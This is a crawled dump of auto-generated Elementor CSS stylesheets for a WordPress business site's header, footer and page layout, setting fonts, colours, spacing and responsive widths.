.elementor-heading-title{font-size:1.3rem;line-height:1.3em;}.elementor-15 .elementor-element.elementor-element-29bc30d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-d3eeb3e{--spacer-size:20px;}.elementor-15 .elementor-element.elementor-element-89821d6{text-align:center;}.elementor-15 .elementor-element.elementor-element-89821d6 .elementor-heading-title{font-size:2.5rem;}.elementor-15 .elementor-element.elementor-element-1ec1684 .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:2px;}.elementor-15 .elementor-element.elementor-element-1ec1684 .ekit-price-card-slider{--ekit_client_logo_slidetosho:2;}.elementor-15 .elementor-element.elementor-element-1ec1684 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-15 .elementor-element.elementor-element-d17bc4b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-23c1e93 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 30px 15px;}.elementor-15 .elementor-element.elementor-element-18cf57d .elementor-heading-title{font-size:2.5rem;line-height:1em;}.elementor-15 .elementor-element.elementor-element-18cf57d > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-9e431d4 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-15 .elementor-element.elementor-element-c6bf688{text-align:center;}.elementor-15 .elementor-element.elementor-element-c6bf688 img{width:100%;}.elementor-15 .elementor-element.elementor-element-3466b88 > .elementor-element-populated, .elementor-15 .elementor-element.elementor-element-3466b88 > .elementor-element-populated > .elementor-background-overlay, .elementor-15 .elementor-element.elementor-element-3466b88 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-5c9879d{text-align:center;}.elementor-15 .elementor-element.elementor-element-5c9879d .elementor-heading-title{font-size:2rem;line-height:1em;}.elementor-15 .elementor-element.elementor-element-5c9879d > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-c6467f3 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15 .elementor-element.elementor-element-7151021 .elementor-icon-list-item > a{font-size:1.1rem;line-height:1.5em;}.elementor-15 .elementor-element.elementor-element-7151021 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15 .elementor-element.elementor-element-07ac8e5 .elementor-heading-title{font-size:var( --e-global-typography-1b50ea4-font-size );line-height:var( --e-global-typography-1b50ea4-line-height );letter-spacing:var( --e-global-typography-1b50ea4-letter-spacing );word-spacing:var( --e-global-typography-1b50ea4-word-spacing );}.elementor-15 .elementor-element.elementor-element-e7fcb30 .elementor-icon{font-size:20px;}.elementor-15 .elementor-element.elementor-element-e7fcb30 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-e7fcb30 .elementor-icon-box-title a{font-size:var( --e-global-typography-1b50ea4-font-size );line-height:var( --e-global-typography-1b50ea4-line-height );letter-spacing:var( --e-global-typography-1b50ea4-letter-spacing );word-spacing:var( --e-global-typography-1b50ea4-word-spacing );}.elementor-15 .elementor-element.elementor-element-e7fcb30 .elementor-icon-box-description{font-size:1rem;line-height:1.1em;}.elementor-15 .elementor-element.elementor-element-e7fcb30 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-15 .elementor-element.elementor-element-728b890 .elementor-icon{font-size:20px;}.elementor-15 .elementor-element.elementor-element-728b890 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-728b890 .elementor-icon-box-title a{font-size:var( --e-global-typography-1b50ea4-font-size );line-height:var( --e-global-typography-1b50ea4-line-height );letter-spacing:var( --e-global-typography-1b50ea4-letter-spacing );word-spacing:var( --e-global-typography-1b50ea4-word-spacing );}.elementor-15 .elementor-element.elementor-element-728b890 .elementor-icon-box-description{font-size:1rem;line-height:1.1em;}.elementor-15 .elementor-element.elementor-element-728b890 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-15 .elementor-element.elementor-element-559bea8 .elementor-icon{font-size:20px;}.elementor-15 .elementor-element.elementor-element-559bea8 .elementor-icon-box-title, .elementor-15 .elementor-element.elementor-element-559bea8 .elementor-icon-box-title a{font-size:var( --e-global-typography-1b50ea4-font-size );line-height:var( --e-global-typography-1b50ea4-line-height );letter-spacing:var( --e-global-typography-1b50ea4-letter-spacing );word-spacing:var( --e-global-typography-1b50ea4-word-spacing );}.elementor-15 .elementor-element.elementor-element-559bea8 .elementor-icon-box-description{font-size:1rem;line-height:1.2em;}.elementor-15 .elementor-element.elementor-element-f82e2da > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:35px 15px 15px 15px;}.elementor-15 .elementor-element.elementor-element-3ec7fe5{margin-top:0px;margin-bottom:0px;}.elementor-15 .elementor-element.elementor-element-576657c{text-align:center;}.elementor-15 .elementor-element.elementor-element-576657c .elementor-heading-title{font-size:2.5rem;line-height:1em;}.elementor-15 .elementor-element.elementor-element-a346e33 img{width:90%;}.elementor-15 .elementor-element.elementor-element-a346e33 > .elementor-widget-container{margin:-20px 0px 0px 0px;}}@media(min-width:768px){.elementor-15 .elementor-element.elementor-element-189ea52{width:57.98%;}.elementor-15 .elementor-element.elementor-element-809dab8{width:41.976%;}.elementor-15 .elementor-element.elementor-element-d16ed49{width:55.614%;}.elementor-15 .elementor-element.elementor-element-103fce6{width:43.908%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssgnetq.com/wp-content/uploads/elementor/css/post-10.css?ver=1693565044
body_size: 438
content:
body:not(.rtl) .elementor-10 .elementor-element.elementor-element-24587e9{left:0px;}body.rtl .elementor-10 .elementor-element.elementor-element-24587e9{right:0px;}.elementor-10 .elementor-element.elementor-element-24587e9{top:0px;z-index:0;}.elementor-10 .elementor-element.elementor-element-09789f5 > .elementor-container{max-width:1200px;}.elementor-10 .elementor-element.elementor-element-09789f5:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-09789f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-09789f5{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-5ffba20 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-09789f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-94ea79c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-94ea79c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-c43c4e5{text-align:left;}.elementor-10 .elementor-element.elementor-element-c43c4e5 img{width:95%;max-width:100%;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-4da2839.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-4da2839.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-4da2839.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-container{height:75px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a{font-family:"Plus Jakarta Sans", Sans-serif;font-size:1rem;font-weight:700;color:#000000;padding:0px 20px 0px 20px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:600;line-height:20px;padding:15px 0px 15px 20px;color:#000000;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-5ffba20 );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-207571c );}
					.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:var( --e-global-color-207571c );background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li:last-child > a{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li:first-child > a{border-style:solid;border-width:0px 0px 1px 0px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-submenu-panel{padding:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-5ffba20 );background-color:#FFFFFF;border-radius:8px 8px 8px 8px;min-width:250px;box-shadow:0px 12px 20px 0px rgba(214.05126037597657, 214.05126037597657, 214.05126037597657, 0.5);}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-hamburger{float:right;border-style:none;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#000000;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-hamburger > .ekit-menu-icon{color:#000000;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-hamburger:hover{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-235a401 );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:var( --e-global-color-235a401 );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-close{border-style:solid;color:#000000;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-close:hover{background-color:#FFFFFF;color:var( --e-global-color-235a401 );}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-d47f7c6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-d47f7c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-d47f7c6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10 .elementor-element.elementor-element-d47f7c6 > .elementor-element-populated{margin:12px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-bf383ca.ekit-equal-height-enable, .elementor-10 .elementor-element.elementor-element-bf383ca.ekit-equal-height-enable .elementor-widget-container, .elementor-10 .elementor-element.elementor-element-bf383ca.ekit-equal-height-enable .ekit-wid-con, .elementor-10 .elementor-element.elementor-element-bf383ca.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox{padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;color:#000000;font-family:"Plus Jakarta Sans", Sans-serif;font-size:17px;font-weight:700;line-height:12px;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox:hover .elementskit-info-box-title{color:#000000;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox .box-body > p{color:var( --e-global-color-207571c );font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:600;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox:hover .box-body > p{color:#000000;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox p{margin:0px 0px 0px 10px;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementkit-infobox-icon{color:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-info-box-icon > svg path{fill:var( --e-global-color-207571c );stroke:var( --e-global-color-207571c );}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox .elementskit-info-box-icon i{font-size:40px;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-info-box-icon > svg{max-width:40px;height:auto;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox .elementskit-info-box-icon{transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-a89f124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-a89f124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-d06b178 .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-weight:500;background-color:#71cbc1;border-radius:4px 4px 4px 4px;}.elementor-10 .elementor-element.elementor-element-d06b178 .elementor-button:hover, .elementor-10 .elementor-element.elementor-element-d06b178 .elementor-button:focus{background-color:var( --e-global-color-235a401 );}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-c43c4e5 img{width:70%;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:30px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;font-size:1px;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox .box-body > p{font-size:0rem;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox .elementskit-info-box-icon i{font-size:12px;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-info-box-icon > svg{max-width:12px;height:auto;}}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-94ea79c{width:13.083%;}.elementor-10 .elementor-element.elementor-element-4da2839{width:52.626%;}.elementor-10 .elementor-element.elementor-element-d47f7c6{width:20.624%;}.elementor-10 .elementor-element.elementor-element-a89f124{width:13.522%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10 .elementor-element.elementor-element-94ea79c{width:70%;}.elementor-10 .elementor-element.elementor-element-4da2839{width:20%;}.elementor-10 .elementor-element.elementor-element-d47f7c6{width:5%;}.elementor-10 .elementor-element.elementor-element-a89f124{width:5%;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-94ea79c{width:80%;}.elementor-10 .elementor-element.elementor-element-c43c4e5 img{width:65%;}.elementor-10 .elementor-element.elementor-element-4da2839{width:20%;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a{font-size:1.2rem;line-height:1.5em;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-235a401 );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-235a401 );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-235a401 );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-235a401 );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-235a401 );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-235a401 );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-235a401 );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-235a401 );}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:1.2rem;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-hamburger > .ekit-menu-icon{font-size:25px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-menu-close{border-width:1px 1px 1px 1px;}.elementor-10 .elementor-element.elementor-element-f4c3196 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-10 .elementor-element.elementor-element-d47f7c6{width:75%;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox .elementskit-info-box-title{font-size:2px;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox .box-body > p{font-size:0rem;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-infobox .elementskit-info-box-icon i{font-size:12px;}.elementor-10 .elementor-element.elementor-element-bf383ca .elementskit-info-box-icon > svg{max-width:12px;height:auto;}.elementor-10 .elementor-element.elementor-element-bf383ca{width:var( --container-widget-width, 230.55px );max-width:230.55px;--container-widget-width:230.55px;--container-widget-flex-grow:0;}.elementor-10 .elementor-element.elementor-element-a89f124{width:25%;}.elementor-10 .elementor-element.elementor-element-d06b178 .elementor-button{font-size:1px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssgnetq.com/wp-content/uploads/elementor/css/post-190.css?ver=1707305635
body_size: 596
content:
.elementor-190 .elementor-element.elementor-element-a134a3a > .elementor-container{min-height:400px;}.elementor-190 .elementor-element.elementor-element-a134a3a:not(.elementor-motion-effects-element-type-background), .elementor-190 .elementor-element.elementor-element-a134a3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-20a7be1 );}.elementor-190 .elementor-element.elementor-element-a134a3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-190 .elementor-element.elementor-element-a134a3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-190 .elementor-element.elementor-element-a7a0f30 .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.5rem;font-weight:600;}.elementor-190 .elementor-element.elementor-element-254be24 .ekit_page_list_content{flex-direction:row;}.elementor-190 .elementor-element.elementor-element-254be24 .elementor-icon-list-icon{display:flex;align-items:flex-start;justify-content:center;width:14px;}.elementor-190 .elementor-element.elementor-element-254be24 .elementor-icon-list-icon i{font-size:14px;}.elementor-190 .elementor-element.elementor-element-254be24 .elementor-icon-list-icon svg{max-width:14px;}.elementor-190 .elementor-element.elementor-element-254be24 .elementor-icon-list-text{color:#CED6FF;margin:0px 0px 0px 0px;padding-left:12px;}.elementor-190 .elementor-element.elementor-element-254be24 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-235a401 );}.elementor-190 .elementor-element.elementor-element-254be24 .elementor-icon-list-item{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:500;line-height:25px;}.elementor-190 .elementor-element.elementor-element-254be24 .ekit_menu_label{align-self:center;}.elementor-190 .elementor-element.elementor-element-254be24 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#303E6E;}.elementor-190 .elementor-element.elementor-element-7e8dee8 .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.5rem;font-weight:600;}.elementor-190 .elementor-element.elementor-element-7e8dee8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-190 .elementor-element.elementor-element-a1351dd .ekit_page_list_content{flex-direction:row;}.elementor-190 .elementor-element.elementor-element-a1351dd .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-190 .elementor-element.elementor-element-a1351dd .elementor-icon-list-icon i{font-size:14px;}.elementor-190 .elementor-element.elementor-element-a1351dd .elementor-icon-list-icon svg{max-width:14px;}.elementor-190 .elementor-element.elementor-element-a1351dd .elementor-icon-list-text{color:#CED6FF;padding-left:10px;}.elementor-190 .elementor-element.elementor-element-a1351dd .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-235a401 );}.elementor-190 .elementor-element.elementor-element-a1351dd .elementor-icon-list-item{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:500;line-height:28px;}.elementor-190 .elementor-element.elementor-element-a1351dd .ekit_menu_label{align-self:center;}.elementor-190 .elementor-element.elementor-element-a1351dd > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-190 .elementor-element.elementor-element-da93bcf{--spacer-size:5px;}.elementor-190 .elementor-element.elementor-element-f1475cb .ekit_page_list_content{flex-direction:row;}.elementor-190 .elementor-element.elementor-element-f1475cb .elementor-icon-list-icon{display:flex;align-items:flex-start;justify-content:center;width:14px;}.elementor-190 .elementor-element.elementor-element-f1475cb .elementor-icon-list-icon i{font-size:14px;}.elementor-190 .elementor-element.elementor-element-f1475cb .elementor-icon-list-icon svg{max-width:14px;}.elementor-190 .elementor-element.elementor-element-f1475cb .elementor-icon-list-text{color:#CED6FF;margin:0px 0px 0px 0px;padding-left:10px;}.elementor-190 .elementor-element.elementor-element-f1475cb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-235a401 );}.elementor-190 .elementor-element.elementor-element-f1475cb .elementor-icon-list-item{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:500;line-height:25px;}.elementor-190 .elementor-element.elementor-element-f1475cb .ekit_menu_label{align-self:center;}.elementor-190 .elementor-element.elementor-element-f1475cb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 70px 0px;border-style:solid;border-width:0px 0px 0px 0px;border-color:#303E6E;}.elementor-190 .elementor-element.elementor-element-1202683{--spacer-size:5px;}.elementor-190 .elementor-element.elementor-element-1202683 > .elementor-widget-container{border-style:solid;border-width:0px 0px 01px 0px;border-color:#27387A;}.elementor-190 .elementor-element.elementor-element-4f01222 .elementor-heading-title{color:#FFFFFF;font-family:"Plus Jakarta Sans", Sans-serif;font-size:1.5rem;font-weight:600;}.elementor-190 .elementor-element.elementor-element-4f01222 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:none;}.elementor-190 .elementor-element.elementor-element-b8d457f .ekit_page_list_content{flex-direction:row;}.elementor-190 .elementor-element.elementor-element-b8d457f .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-190 .elementor-element.elementor-element-b8d457f .elementor-icon-list-icon i{font-size:14px;}.elementor-190 .elementor-element.elementor-element-b8d457f .elementor-icon-list-icon svg{max-width:14px;}.elementor-190 .elementor-element.elementor-element-b8d457f .elementor-icon-list-text{color:#CED6FF;padding-left:10px;}.elementor-190 .elementor-element.elementor-element-b8d457f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-235a401 );}.elementor-190 .elementor-element.elementor-element-b8d457f .elementor-icon-list-item{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:500;line-height:28px;}.elementor-190 .elementor-element.elementor-element-b8d457f .ekit_menu_label{align-self:center;}.elementor-190 .elementor-element.elementor-element-b8d457f > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-190 .elementor-element.elementor-element-c6e154d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-190 .elementor-element.elementor-element-c6e154d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-190 .elementor-element.elementor-element-ec327ef img{width:80%;max-width:100%;height:460px;object-fit:contain;}body:not(.rtl) .elementor-190 .elementor-element.elementor-element-ec327ef{left:0px;}body.rtl .elementor-190 .elementor-element.elementor-element-ec327ef{right:0px;}.elementor-190 .elementor-element.elementor-element-ec327ef{top:-125px;z-index:0;}.elementor-190 .elementor-element.elementor-element-ec327ef > .elementor-widget-container{--e-transform-origin-x:center;--e-transform-origin-y:center;}.elementor-190 .elementor-element.elementor-element-ab3609b img{border-radius:8px 8px 8px 8px;}.elementor-190 .elementor-element.elementor-element-f705e1f .elementor-button{font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:500;text-transform:capitalize;background-color:var( --e-global-color-8926680 );}.elementor-190 .elementor-element.elementor-element-4555dd7{margin-top:10px;margin-bottom:0px;}.elementor-190 .elementor-element.elementor-element-83636a1.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-20a7be1 );}.elementor-190 .elementor-element.elementor-element-83636a1.elementor-view-framed .elementor-icon, .elementor-190 .elementor-element.elementor-element-83636a1.elementor-view-default .elementor-icon{fill:var( --e-global-color-20a7be1 );color:var( --e-global-color-20a7be1 );border-color:var( --e-global-color-20a7be1 );}.elementor-190 .elementor-element.elementor-element-83636a1{--icon-box-icon-margin:15px;}.elementor-190 .elementor-element.elementor-element-83636a1 .elementor-icon{font-size:25px;}.elementor-190 .elementor-element.elementor-element-83636a1 .elementor-icon-box-title{margin-bottom:5px;color:#000000;}.elementor-190 .elementor-element.elementor-element-83636a1 .elementor-icon-box-title, .elementor-190 .elementor-element.elementor-element-83636a1 .elementor-icon-box-title a{font-family:"Plus Jakarta Sans", Sans-serif;font-size:1rem;font-weight:700;}.elementor-190 .elementor-element.elementor-element-83636a1 .elementor-icon-box-description{color:#262626;font-family:"Plus Jakarta Sans", Sans-serif;font-size:0.9rem;font-weight:500;line-height:1.4em;}.elementor-190 .elementor-element.elementor-element-83636a1 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-190 .elementor-element.elementor-element-c4ab428 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-5ffba20 